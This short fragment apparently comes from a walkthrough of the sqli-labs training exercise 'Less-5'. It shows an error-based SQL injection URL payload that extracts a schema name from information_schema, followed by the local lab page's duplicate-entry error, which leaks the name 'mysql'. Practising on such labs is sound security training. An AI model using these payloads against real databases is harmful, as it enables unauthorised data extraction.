 127.0.0.1/Less-5/?id=' union select 123, count(*), concat('~',(select schema_name from information_schema.schemata limit 1,1),'~', floor(rand()*2))
ABP
Welcome Dhakkan
Duplicate entry '~mysql~0' for key ''
SQLI DUMB SERIES-5